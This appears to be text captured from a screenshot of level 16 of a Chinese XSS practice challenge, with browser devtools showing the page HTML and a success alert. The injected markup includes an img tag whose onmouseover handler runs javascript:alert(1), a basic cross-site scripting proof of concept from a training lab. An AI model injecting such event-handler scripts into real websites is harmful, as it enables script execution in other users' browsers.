 完成的不错!
确定
取消
16
16/19
APERTURE
payload的长度:4
Elements Console Sources Network Performance Memory Application Security Audits HackBar
<!doctype html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level16</h1>
<center>test</center>
<center>
<img src="level16.png" onmouseover="javascript:alert(1)"> == $0
</center>
<h3 align="center">payload的长度:4</h3>
</body>
</html>